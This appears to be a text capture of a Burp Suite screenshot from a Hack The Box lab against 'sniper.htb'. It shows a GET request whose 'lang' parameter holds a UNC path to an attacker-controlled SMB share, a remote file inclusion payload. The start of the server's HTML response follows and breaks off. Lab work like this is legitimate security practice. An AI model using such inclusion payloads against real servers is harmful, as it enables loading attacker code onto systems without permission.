 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.45\zero\share HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=9c2a5efvpkd6j3p7cumgahc54f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.1
5 Date: Wed, 25 Jun 2025 06:31:08 GMT
6 Content-Length: 2720
7
8 <html>
9 <body>
10 <!DOCTYPE html>
11 <html lang="en" >
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Services blog
</title>
16
17
18
19 <link rel="stylesheet" href="/blog/
20
21
22 </head>
23
24 <body>
25
26
27 <div id="main">
28 <div class="container">
29 <nav>